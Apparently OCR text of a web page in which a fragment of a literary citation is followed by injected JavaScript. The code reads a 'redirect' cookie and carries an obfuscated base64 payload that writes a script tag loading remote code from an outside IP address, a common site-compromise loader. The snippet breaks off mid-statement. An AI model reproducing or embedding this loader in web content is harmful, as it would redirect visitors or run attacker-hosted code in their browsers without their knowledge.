
de J. Lanzelotti. Ed. Literat. 1962
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var